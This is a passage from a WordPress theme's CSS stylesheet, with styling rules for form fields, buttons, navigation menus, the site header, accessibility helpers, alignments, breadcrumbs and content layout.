.theme-scheme-corporate .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-corporate .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-corporate .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
  padding-top: 42px; }

/*--------------------------------------------------------------
## fields
--------------------------------------------------------------*/
/**
 * 4.0 - Forms
 */
input {
  line-height: normal; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted; }

button::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner {
  border: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
  border: 0;
  border-radius: 7px;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
  line-height: 1.75;
  margin-top: 7px;
  width: 100%; }

.comment-respond input[type="date"],
.comment-respond input[type="time"],
.comment-respond input[type="datetime-local"],
.comment-respond input[type="week"],
.comment-respond input[type="month"],
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond input[type="url"],
.comment-respond input[type="password"],
.comment-respond input[type="search"],
.comment-respond input[type="tel"],
.comment-respond input[type="number"],
.comment-respond textarea,
input[type="search"].search-field {
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05); }

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
  opacity: 1; }

input[type="search"] {
  border-radius: 0;
  -webkit-appearance: textfield; }

input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-decoration {
  -webkit-appearance: none; }

input[type="radio"],
input[type="checkbox"] {
  margin-right: 0.5em; }

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
  outline: 0; }

.post-password-form {
  margin-bottom: 1.75em; }

.post-password-form label {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 700;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  margin-bottom: 1.75em;
  text-transform: uppercase; }

.post-password-form input[type="password"] {
  margin-top: 0.4375em; }

.post-password-form > :last-child {
  margin-bottom: 0; }

.search-form,
.woocommerce-product-search {
  clear: both;
  position: relative; }

input[type="search"].search-field {
  -webkit-appearance: none;
  margin: 0;
  padding: 12px 61px 12px 12px;
  width: 100%; }

.site-header input[type="search"].search-field {
  border: 1px solid; }

.search-submit {
  background-image: none;
  border: none;
  border-radius: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 49px; }

.search-submit:hover,
.search-submit:focus {
  background-image: none; }

select {
  border: none;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  font-size: 13px;
  font-size: 0.8125rem;
  padding: 7px 10px; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .nav-links .prev,
.pagination .nav-links .next,
.site-main #infinite-handle span button,
.hero-content-wrapper .more-link,
.promotion-sale-wrapper .hentry .more-link,
.promotion-section .more-link,
.promotion-sale .more-link,
.recent-blog-content .more-recent-posts .more-link,
.custom-header .more-link,
#feature-slider-section .more-link,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.pricing-section .hentry .more-link,
.product-container .wc-forward,
.pricing-section .more-link,
.app-section .more-link,
.venue-section .more-link,
.theme-scheme-music button.ghost-button > span,
.theme-scheme-music .button.ghost-button > span,
.theme-scheme-music .more-link.ghost-button > span {
  border: none;
  -webkit-border-radius: 9px;
  border-radius: 9px;
  display: inline-block;
  text-transform: uppercase; }

button.ghost-button,
.button.ghost-button,
.more-link.ghost-button {
  background-color: transparent;
  background-image: none;
  border: 2px solid;
  padding: 10px 27px; }

.theme-scheme-music button.ghost-button:hover,
.theme-scheme-music button.ghost-button:focus,
.theme-scheme-music .button.ghost-button:hover,
.theme-scheme-music .button.ghost-button:focus,
.theme-scheme-music .hero-section .more-link.ghost-button:hover,
.theme-scheme-music .hero-section .more-link.ghost-button:focus {
  border-color: transparent; }

/**
 * 5.0 - Navigation
 */
/*--------------------------------------------------------------
## menus
--------------------------------------------------------------*/
/**
 * 5.1 - Main Menu
 */
a {
  text-decoration: none; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

.main-navigation ul,
.top-navigation ul,
.secondary-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0; }

.main-navigation li,
.top-navigation li,
.secondary-navigation li {
  margin: 0;
  position: relative; }

.main-navigation .menu-item-has-children > a,
.main-navigation .page_item_has_children > a,
.top-navigation .menu-item-has-children > a,
.top-navigation .page_item_has_children > a,
.secondary-navigation .menu-item-has-children > a,
.secondary-navigation .page_item_has_children > a {
  padding-right: 49px; }

.main-navigation a,
.top-navigation a,
.secondary-navigation a {
  display: block;
  font-weight: 400;
  padding: 14px 30px;
  text-decoration: none;
  text-transform: uppercase; }

.theme-scheme-photography .main-navigation a,
.theme-scheme-wedding .main-navigation a,
.theme-scheme-ecommerce .main-navigation a {
  text-transform: capitalize; }

.search-container {
  padding: 21px 30px; }

.main-navigation ul ul a,
.top-navigation ul ul a,
.secondary-navigation ul ul a {
  font-weight: 400;
  letter-spacing: 0;
  padding: 10px 30px 10px 45px;
  text-transform: capitalize; }

.main-navigation ul ul ul a {
  padding: 10px 30px 10px 55px; }

.site-header-menu .main-navigation,
.top-navigation,
.secondary-navigation {
  padding: 14px 0; }

.main-navigation ul.toggled-on {
  box-shadow: none;
  border-top: none; }

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
  right: 0; }

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%; }

.main-navigation ul ul .current_page_item > a,
.main-navigation ul ul .current-menu-item > a {
  font-weight: 500; }

#primary-search-wrapper,
#social-menu-wrapper,
#social-top-menu-wrapper {
  display: none; }

.menu-inside-wrapper {
  position: absolute;
  right: -100%;
  top: 100%;
  width: 100%;
  max-width: 100%;
  visibility: hidden;
  z-index: 199;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.is-open .menu-inside-wrapper {
  right: 0;
  visibility: visible;
  -moz-box-shadow: 0 5px 10px rgba(182, 182, 182, 0.3);
  -webkit-box-shadow: 0 5px 10px rgba(182, 182, 182, 0.3);
  box-shadow: 0 5px 10px rgba(182, 182, 182, 0.3); }

body.menu-open {
  overflow-y: scroll;
  width: 100%; }

.menu-toggle {
  background-image: none;
  background-color: transparent;
  border: 0;
  display: block;
  font-weight: 400;
  line-height: 1;
  margin: 0 auto;
  padding: 20px; }

#masthead .menu-toggle,
#masthead .dropdown-toggle {
  background-image: none; }

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.selected {
  background-image: none;
  background-color: transparent; }

#primary-search-wrapper .menu-toggle,
#top-search-wrapper .menu-toggle,
#secondary-search-wrapper .menu-toggle {
  border: 0;
  display: inline-block;
  height: 36px;
  font-size: 16px;
  font-size: 1rem;
  letter-spacing: 0;
  padding: 0;
  -webkit-text-shadow: none;
  text-shadow: none;
  text-align: center;
  width: 36px; }

/* Dropdown Toggle */
.dropdown-toggle {
  background-image: none;
  background-color: transparent;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  right: 0;
  line-height: 1.172;
  margin: 0 auto;
  padding: 16px 18px;
  position: absolute;
  text-shadow: none;
  top: 0; }

.menu-item-has-children .menu-item-has-children .dropdown-toggle {
  padding: 12px 18px; }

.site-footer-menu .dropdown-toggle {
  display: none; }

.dropdown-toggle:hover,
.dropdown-toggle:focus,
.dropdown-toggle:focus {
  background: transparent; }

.dropdown-toggle:focus {
  outline: thin dotted; }

.main-navigation ul ul,
.top-navigation ul ul,
.secondary-navigation ul ul {
  display: none; }

.main-navigation ul .toggled-on,
.top-navigation ul .toggled-on,
.secondary-navigation ul .toggled-on {
  display: block;
  -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
  -moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
  -o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
  animation: smoothScrollBack 0.5s forwards,fadein 0.5s; }

#primary-search-wrapper > .social-navigation {
  display: none;
  float: left; }

.site-header-menu .menu-label {
  display: none; }

.menu-label {
  display: inline-block;
  margin-left: 7px;
  text-transform: uppercase; }

/* Footer Menu */
.site-navigation {
  text-align: center; }

.site-navigation ul {
  list-style: none;
  margin: 0; }

.site-navigation .footer-menu > li {
  display: inline-block; }

.site-navigation a {
  display: block;
  line-height: 1.615384615384615;
  font-weight: 700;
  font-size: 13px;
  font-size: 0.8125rem;
  padding: 7px 20px;
  text-decoration: none;
  text-transform: uppercase; }

.theme-scheme-music .site-footer-menu .footer-navigation.site-navigation a {
  text-transform: capitalize; }

/**
 - Social Menu
 */
.mobile-social-search .social-navigation {
  padding: 0 22px; }

.mobile-social-search,
#header-menu-social {
  border-top: 1px solid;
  clear: both; }

.social-navigation,
.social-links-menu {
  font-size: 16px;
  font-size: 1rem;
  padding: 0; }

.social-navigation ul,
.social-links-menu ul {
  list-style: none;
  margin: 0; }

.social-navigation li,
.social-links-menu li {
  display: inline-block;
  line-height: 1;
  margin: 0; }

.social-navigation a,
.social-links-menu a {
  background-color: transparent;
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  padding: 15px 8px;
  text-align: center; }

.header-top-bar .social-navigation a,
.header-top-bar .social-links-menu a {
  font-size: 14px;
  font-size: 0.875rem;
  opacity: 0.6;
  padding: 20px 6px; }

.header-top-bar .social-navigation a:hover,
.header-top-bar .social-navigation a:focus,
.header-top-bar .social-links-menu a:hover,
.header-top-bar .social-links-menu a:focus {
  opacity: 1; }

@keyframes smoothScrollBack {
  0% {
    transform: translateY(20px); }
  100% {
    transform: translateY(0px); } }
/*Secondary Menu*/
#secondary-search-wrapper .menu-inside-wrapper {
  -webkit-box-shadow: 0 0 5px -3px #000;
  -moz-box-shadow: 0 0 5px -3px #000;
  box-shadow: 0 0 5px -3px #000; }

#secondary-search-wrapper .menu-toggle-wrapper {
  padding: 10px 0; }

.secondary-navigation a {
  font-weight: 700; }

.site-secondary-header-menu .wrapper {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

/*--------------------------------------------------------------
## next-previous
--------------------------------------------------------------*/
/**
 * 5.2 - Post Navigation
 */
.post-navigation {
  clear: both; }

.post-navigation a {
  display: block;
  text-decoration: none; }

.post-navigation .nav-next a:hover .nav-subtitle:after {
  margin-left: 14px; }

.post-navigation .nav-previous a:hover .nav-subtitle:before {
  margin-right: 14px; }

.post-navigation span {
  display: block; }

.post-navigation .nav-subtitle {
  letter-spacing: 0.083em;
  margin-bottom: 0.583em;
  text-transform: uppercase; }

.post-navigation .nav-title {
  font-weight: 600;
  display: block;
  text-rendering: optimizeLegibility; }

.image-navigation,
.comment-navigation {
  border-top: 1px solid;
  border-bottom: 1px solid;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
  margin: 0 7.6923% 2.1538461538em;
  padding: 1.0769230769em 0; }

.comment-navigation {
  margin-right: 0;
  margin-left: 0; }

.comments-title + .comment-navigation {
  border-bottom: 0;
  margin-bottom: 0; }

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
  display: inline-block; }

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em; }

.pagination .page-numbers,
.page-links .post-page-numbers {
  -webkit-border-radius: 6px;
  border-radius: 6px;
  display: inline-block;
  margin: 7px 2px;
  padding: 5px 14px; }

#content #infinite-handle,
#content .infinite-loader {
  bottom: -46px;
  clear: both;
  margin: 0 auto;
  position: absolute;
  text-align: center;
  width: 100%; }

.woocommerce #content #infinite-handle,
.woocommerce #content .infinite-loader {
  position: static; }

.post-navigation .meta-nav {
  display: block;
  letter-spacing: 0.083em;
  margin-bottom: 0.583em;
  text-transform: uppercase; }

.posts-navigation,
.pagination {
  clear: both;
  margin: 0;
  text-align: center; }

.posts-navigation .nav-links div:nth-child(1):nth-last-child(2),
.posts-navigation .nav-links div:nth-child(2):nth-last-child(1) {
  display: inline-block;
  width: 48%; }

.posts-navigation .nav-links div:nth-child(1):nth-last-child(2) {
  margin-right: 2%; }

.posts-navigation .nav-links div:nth-child(2):nth-last-child(1) {
  margin-left: 2%; }

.posts-navigation .nav-previous {
  text-align: left; }

.posts-navigation .nav-next {
  float: right;
  text-align: right; }

.post-navigation .nav-previous,
.post-navigation .nav-next {
  text-align: center; }

.posts-navigation div + div {
  margin-top: 0; }

.post-navigation .post-title {
  font-weight: 700;
  display: block;
  text-rendering: optimizeLegibility; }

.post-navigation .nav-previous,
.post-navigation .nav-next {
  font-weight: 700;
  position: relative;
  border: 1px solid;
  display: block;
  float: none;
  width: 100%;
  vertical-align: middle; }

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  padding: 28px; }

.post-navigation .nav-next {
  margin-top: 28px; }

.post-navigation .nav-links {
  border-collapse: collapse;
  display: table;
  overflow: hidden;
  table-layout: fixed;
  width: 100%; }

.posts-navigation .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal; }

.pagination .prev,
.pagination .next {
  width: 100%; }

.image-navigation,
.comment-navigation {
  border-top: 1px solid;
  border-bottom: 1px solid;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
  margin: 0 7.6923% 2.1538461538em;
  padding: 1.0769230769em 0; }

.comment-navigation {
  margin-right: 0;
  margin-left: 0; }

.comments-title + .comment-navigation {
  border-bottom: 0;
  margin-bottom: 0; }

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
  display: inline-block; }

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em; }

/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
/**
 * 5.3 - Header
 */
.site-header {
  position: relative;
  z-index: 999; }

.absolute-header .site-header {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  z-index: 99; }

.site-header-main .wrapper,
.header-top-bar .wrapper,
.site-secondary-header-menu .wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 30px;
  position: relative; }

.site-branding {
  /* Avoid overflowing wide custom logo in small screens in Firefox and IEs */
  margin: 14px auto 14px 0;
  max-width: 100%;
  min-width: 0;
  text-align: left;
  width: auto;
  overflow: hidden; }

.custom-logo {
  display: block;
  max-width: 250px; }

.wp-custom-logo .custom-logo-link {
  display: block; }

.wp-custom-logo .site-identity {
  display: none; }

.site-header-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  width: auto;
  margin-right: -20px; }

.site-branding {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.site-title {
  font-weight: 700;
  letter-spacing: 3px;
  line-height: 1.75;
  margin: 0;
  text-transform: uppercase; }

.site-title a {
  text-decoration: none; }

.site-description {
  letter-spacing: 0;
  margin: 0;
  text-transform: capitalize; }

.custom-header {
  clear: both;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  width: 100%;
  z-index: 1; }

.home.absolute-header .custom-header,
.absolute-header .featured-slider-section .hentry .hentry-inner {
  min-height: 100vh; }

.home.admin-bar.absolute-header .custom-header,
.admin-bar.absolute-header .featured-slider-section .hentry .hentry-inner {
  min-height: calc(100vh - 46px); }

.custom-header .post-thumbnail {
  margin: 0; }

.has-header-video .custom-header .wp-custom-header img {
  display: none; }

.custom-header-content {
  display: block;
  margin: 0 auto;
  position: relative;
  width: 100%;
  max-width: 1640px;
  z-index: 9; }

.text-align-left,
.text-align-center,
.text-align-right {
  text-align: center; }

.site-header-logo,
.slider-logo img,
.content-position-left .entry-container,
.content-position-center .entry-container,
.content-position-right .entry-container {
  margin: 0 auto; }

.sub-title + .site-header-logo,
.entry-meta + .slider-logo {
  margin-top: 14px; }

.site-header-logo,
.slider-logo {
  margin-bottom: 14px; }

.has-header-media:not(.home) .custom-header-content {
  position: relative;
  -webkit-transform: initial;
  -moz-transform: initial;
  -ms-transform: initial;
  -o-transform: initial;
  transform: initial; }

.home .custom-header-content .entry-container,
.featured-slider-section .entry-container {
  max-width: 480px; }

body:not(.home) .custom-header-content .entry-container {
  max-width: 720px; }

.custom-header-content .site-header-text {
  line-height: 1.67;
  margin-top: 14px; }

.has-header-media:not(.home) .custom-header {
  position: relative; }

.header-media-text-disabled .custom-header .wp-custom-header img {
  display: block;
  position: relative; }

.custom-header:before {
  background-color: rgba(0, 0, 0, 0);
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%; }

.has-header-media .custom-header .wp-custom-header img {
  display: none; }

.has-header-video .custom-header .wp-custom-header video,
.has-header-video .custom-header .wp-custom-header iframe {
  position: absolute;
  height: auto;
  left: 50%;
  max-width: 1000%;
  min-height: 100%;
  min-width: 100%;
  min-width: 100vw;
  /* vw prevents 1px gap on left that 100% has */
  width: auto;
  top: 50%;
  padding-bottom: 1px;
  /* Prevent header from extending beyond the footer */
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%); }

/* For browsers that support 'object-fit' */
@supports (object-fit: cover) {
  .has-header-video .custom-header .wp-custom-header video,
  .has-header-video .custom-header .wp-custom-header iframe {
    height: 100%;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover;
    top: 0;
    -ms-transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    transform: none;
    width: 100%; } }
/* Hides div in Customizer preview when header images or videos change. */
.custom-header .wp-custom-header-video-button {
  /* Specificity prevents .color-dark button overrides */
  border-radius: 50%;
  border: 2px solid;
  font-size: 18px;
  font-size: 1.125rem;
  opacity: 0;
  overflow: hidden;
  padding: 14px;
  position: absolute;
  left: 49%;
  bottom: 84px;
  z-index: 100;
  height: 52px;
  width: 52px; }

.sticky-playlist-enabled .custom-header .wp-custom-header-video-button {
  bottom: 158px; }

.custom-header:hover .wp-custom-header-video-button {
  opacity: 1; }

.custom-header .sub-title {
  opacity: 0.6; }

.custom-header .sub-title + .entry-title {
  margin-top: 14px; }

.custom-header .entry-title + .sub-title {
  margin-top: 28px; }

/*Header Right Options*/
.menu-inside-wrapper > .site-header-right {
  padding: 14px 30px; }

.menu-inside-wrapper > .site-header-right li {
  padding: 14px 0; }

.site-header-menu > .site-header-right {
  display: none; }

.contact-options {
  margin-left: 67px; }

.site-header-right ul {
  margin: 0;
  list-style: none; }

.site-header-right .contact-options > span {
  display: block;
  line-height: 1.4; }

.site-header-right .contact-options > strong {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.33; }

.is-open .main-navigation + .site-header-right {
  border-top: 1px solid; }

.site-header-right li {
  position: relative; }

.site-header-right li:before {
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  left: 0;
  line-height: 1;
  height: 46px;
  padding: 10px;
  text-align: center;
  width: 46px;
  position: absolute; }

.site-header-right.icon-with-border li:before {
  border: 1px solid; }

/*Scroll Down*/
@-webkit-keyframes scrollDown {
  0% {
    -webkit-transform: rotate(-45deg) translate(0, 0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: rotate(-45deg) translate(-20px, 20px);
    opacity: 0; } }
@keyframes scrollDown {
  0% {
    transform: rotate(-45deg) translate(0, 0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: rotate(-45deg) translate(-20px, 20px);
    opacity: 0; } }
.scroll-down {
  position: absolute;
  bottom: 49px;
  cursor: pointer;
  left: 50%;
  line-height: 1;
  z-index: 999;
  display: inline-block;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  color: #fff;
  letter-spacing: .1em;
  text-decoration: none;
  transition: opacity .3s; }

.scroll-down .scroll-icon {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 24px;
  height: 24px;
  margin-left: -12px;
  border-left: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-animation: scrollDown 1.5s infinite;
  animation: scrollDown 1.5s infinite;
  box-sizing: border-box; }

.sticky-playlist-enabled:not(.playlist-made-short) .scroll-down {
  bottom: 109px; }

.sticky-playlist-enabled.playlist-fixed .scroll-down {
  bottom: 49px; }

.scroll-down:hover,
.scroll-down:focus {
  opacity: 0.6; }

/**
 * 6.0 - Modules
 */
/*-------------------------------------------------------------
## accessibility
--------------------------------------------------------------*/
/**
 * 6.1 - Accessibility
 */
/* Text meant only for screen readers */
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important; }

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
  background-color: #f1f1f1;
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: 700;
  left: -9999em;
  outline: none;
  padding: 15px 23px 14px;
  text-decoration: none;
  text-transform: none;
  top: -9999em; }

.logged-in .site .skip-link {
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2); }

.site .skip-link:focus {
  clip: auto;
  height: auto;
  left: 6px;
  top: 7px;
  width: auto;
  z-index: 100000; }

/*--------------------------------------------------------------
## alignments
--------------------------------------------------------------*/
/**
 * 6.2 - Alignments
 */
.alignleft {
  float: left;
  margin: 0.375em 1.75em 1.75em 0; }

.alignright {
  float: right;
  margin: 0.375em 0 1.75em 1.75em; }

.aligncenter,
.essential-widgets .featured-image {
  clear: both;
  display: block;
  margin: 0 auto 1.75em; }

blockquote.alignleft {
  margin: 0.3157894737em 1.4736842105em 1.473684211em 0; }

blockquote.alignright {
  margin: 0.3157894737em 0 1.473684211em 1.4736842105em; }

blockquote.aligncenter {
  margin-bottom: 1.473684211em; }

/*--------------------------------------------------------------
## breadcrumbs
--------------------------------------------------------------*/
/**
 * 6.3 - Breadcrumb
 */
.catch-breadcrumb.breadcrumb-area {
  margin: 0;
  padding: 21px 0; }

.breadcrumb-area .sep {
  padding: 5px 8px; }

.breadcrumb-area .sep {
  opacity: 0.6; }

.breadcrumb-area .entry-breadcrumbs a,
.breadcrumb-area .woocommerce-breadcrumb a {
  opacity: 0.6;
  display: inline-block; }
  .breadcrumb-area .entry-breadcrumbs a:hover, .breadcrumb-area .entry-breadcrumbs a:focus,
  .breadcrumb-area .woocommerce-breadcrumb a:hover,
  .breadcrumb-area .woocommerce-breadcrumb a:focus {
    opacity: 1; }

.woocommerce .breadcrumb-area + .entry-header {
  margin-bottom: 21px; }

/*--------------------------------------------------------------
## captions
--------------------------------------------------------------*/
/**
 * 6.4 - Captions
 */
.wp-caption {
  margin-bottom: 1.75em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0; }

.wp-caption .wp-caption-text {
  font-size: 15px;
  font-size: 0.9375rem;
  font-style: normal;
  text-align: center; }

/*--------------------------------------------------------------
## clearings
--------------------------------------------------------------*/
/**
 * 6.5 - clearings
 */
.wrapper:before,
.wrapper:after,
.posts-navigation:before,
.posts-navigation:after,
.clear:before,
.clear:after,
.section:before,
.section:after,
.section-content-wrapper:before,
.section-content-wrapper:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.content-area:before,
.content-area:after,
.site-main > article:before,
.site-main > article:after,
.post-navigation:before,
.post-navigation:after,
.posts-navigation:before,
.posts-navigation:after,
.pagination:before,
.pagination:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after,
#tertiary:before,
#tertiary:after,
#colophon .wrapper:before,
#colophon .wrapper:after,
.site-header-cart li:before,
.site-header-cart li:after,
#footer-newsletter .widget-inner:before,
#footer-newsletter .widget-inner:after,
ul.products li.product:before,
ul.products li.product:after,
.promotion-section .content-wrapper:before,
.promotion-section .content-wrapper:after,
.resume-section .section-content-wrapper > div:before,
.resume-section .section-content-wrapper > div:after,
.timeline-section .section-content-wrapper > div:after,
.timeline-section .section-content-wrapper > div:after,
#footer-newsletter .ewnewsletter .hentry:before,
#footer-newsletter .ewnewsletter .hentry:after,
.site-secondary-header-menu:before,
.site-secondary-header-menu:after,
.archive-posts-wrapper .post-wrapper:before,
.archive-posts-wrapper .post-wrapper:after,
.contact-section .hentry-inner:after,
.contact-section .hentry-inner:before {
  content: "";
  display: table;
  table-layout: fixed; }

.wrapper:after,
.posts-navigation:after,
.clear:after,
.section:after,
.section-content-wrapper:after,
.comment-content:after,
.site-content:after,
.content-area:after,
.site-main > article:after,
.post-navigation:after,
.posts-navigation:after,
.pagination:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after,
#tertiary:after,
#colophon .wrapper:after,
.site-header-cart li:after,
ul.products li.product:after,
#footer-newsletter .widget-inner:after,
.promotion-section .content-wrapper:after,
.resume-section .section-content-wrapper > div:after,
.timeline-section .section-content-wrapper > div:after,
#footer-newsletter .ewnewsletter .hentry:after,
.site-secondary-header-menu:after,
.archive-posts-wrapper .post-wrapper:after,
.contact-section .hentry-inner:after {
  clear: both; }

/*--------------------------------------------------------------
## content
--------------------------------------------------------------*/
/**
 * 6.6 - Content
 */
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link),
.ew-about a:not(.more-link):not(.button),
.widget_text a:not(.more-link):not(.button),
.comment-content a {
  text-decoration: underline; }

.entry-content a:not(.more-link):not(.button):hover,
.entry-content a:not(.more-link):not(.button):focus,
.entry-summary a:not(.more-link):not(.button):hover,
.entry-summary a:not(.more-link):not(.button):focus,
.ew-about a:not(.more-link):not(.button):hover,
.ew-about a:not(.more-link):not(.button):focus,
.widget_text a:not(.more-link):not(.button):hover,
.widget_text a:not(.more-link):not(.button):focus,
.comment-content a:hover,
.comment-content a:focus {
  text-decoration: none; }

.section,
#footer-newsletter {
  clear: both;
  display: block;
  padding: 7px 0;
  position: relative;
  width: 100%;
  overflow: hidden; }

#footer-newsletter {
  padding: 42px 0 7px 0; }

.section-heading-wrapper {
  display: block;
  max-width: 840px;
  margin: 0 auto;
  padding: 35px 30px 28px 30px;
  position: relative;
  text-align: center;
  width: 100%; }

.testimonial-content-section .owl-slideshow {
  overflow: hidden; }

.countdown-section,
.testimonial-content-section,
#featured-video-section,
#playlist-section,
#events-section,
#product-content-section,
#stats-section,
#portfolio-content-section,
#service-section,
.reservation-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed; }

#page {
  margin: 0 auto;
  overflow-x: hidden;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.boxed-layout #page {
  max-width: 1600px; }

.wrapper {
  margin: 0 auto;
  max-width: 1520px; }

.section + .site-content {
  border-top: 1px solid; }

.single .site-main .post-thumbnail,
.page .site-main .post-thumbnail {
  margin-top: 0; }

#content #infinite-handle {
  padding: 0 15px; }

.header-fluid .site-header .wrapper {
  max-width: 1920px; }

.custom-header .wrapper,
#footer-instagram .wrapper {
  width: 100%;
  max-width: 1920px; }

.recent-blog-content .wrapper {
  max-width: 1020px;
  margin: 0 auto; }

.page.no-sidebar .content-area,
.single.no-sidebar .content-area,
.no-sidebar .content-area,
